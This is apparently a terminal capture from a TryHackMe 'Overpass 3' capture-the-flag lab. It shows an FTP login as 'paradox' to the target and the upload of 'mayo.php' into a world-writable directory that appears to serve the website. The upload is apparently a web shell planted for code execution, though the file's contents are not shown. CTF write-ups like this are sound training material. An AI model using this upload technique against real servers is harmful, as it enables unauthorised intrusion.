 mayomacam@mayomacam: ~/Music/tryhackme/overpass series/overpass 3
┌──(mayomacam㉿mayomacam)-[~/Music/tryhackme/overpass series/overpass 3]
└─$ ftp 10.10.249.127
Connected to 10.10.249.127.
220 (vsFTPd 3.0.3)
Name (10.10.249.127:mayomacam): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||22901|)
150 Here comes the directory listing.
drwxrwxrwx    3 48       48             94 Nov 17  2020 .
drwxrwxrwx    3 48       48             94 Nov 17  2020 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put mayo.php
local: mayo.php remote: mayo.php
229 Entering Extended Passive Mode (|||17774|)
150 Ok to send data.
100% |**************************************************************************************************************************|  5494       24.71 MiB/s    00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (8.77 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||33861|)
150 Here comes the directory listing.
drwxrwxrwx    3 48       48            110 Jun 15 06:31 .
drwxrwxrwx    3 48       48            110 Jun 15 06:31 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 1001     1001         5494 Jun 15 06:31 mayo.php
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> exit
221 Goodbye.